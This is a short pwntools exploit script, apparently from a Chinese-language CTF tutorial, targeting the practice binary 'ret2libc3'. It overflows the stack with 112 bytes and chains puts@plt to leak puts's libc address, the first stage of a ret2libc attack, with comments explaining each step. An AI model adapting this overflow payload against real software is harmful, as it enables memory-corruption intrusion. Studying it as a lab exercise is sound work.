 from pwn import *
p = process('./ret2libc3')
elf = ELF('./ret2libc3')
puts_got_addr = elf.got['puts']#得到puts的got的地址，这个地址里的数据即函数的真实地址，即我们要泄露的对象
puts_plt_addr = elf.plt['puts']#puts的plt表的地址，我们需要利用puts函数泄露
main_plt_addr = elf.symbols['_start']#返回地址被覆盖为main函数的地址。使程序还可被溢出
print "puts_got_addr = ",hex(puts_got_addr)
print "puts_plt_addr = ",hex(puts_plt_addr)
print "main_plt_addr = ",hex(main_plt_addr)
payload = ''
payload += 'A'*112
payload += p32(puts_plt_addr)#覆盖返回地址为puts函数
payload += p32(main_plt_addr)#这里是puts函数返回的地址。
payload += p32(puts_got_addr)#这里是puts函数的参数
p.recv()
p.sendline(payload)
puts_addr = u32(p.recv()[0:4])将地址输出出来后再用332解包，此时就得到了puts函数的真实地址。
print "puts_addr = ",hex(puts_addr)